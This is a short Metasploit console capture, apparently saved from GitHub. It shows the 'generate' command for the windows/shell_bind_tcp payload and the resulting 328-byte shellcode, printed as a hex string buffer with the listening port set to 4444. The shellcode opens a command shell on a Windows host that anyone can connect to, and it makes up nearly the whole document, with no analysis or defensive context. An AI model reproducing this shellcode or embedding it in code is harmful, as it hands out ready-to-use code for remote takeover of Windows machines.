 msf6 payload(windows/shell_bind_tcp) > generate
# windows/shell_bind_tcp - 328 bytes
# https://metasploit.com/
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true, AutoVerifySession=true
buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32" +
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff" +
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b" +
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68" +
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6" +
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7" +
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57" +
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89" +
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7" +
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50" +
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f" +
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d" +
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff" +
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72" +
"\x6f\x6a\x00\x53\xff\xd5"
msf6 payload(windows/shell_bind_tcp) >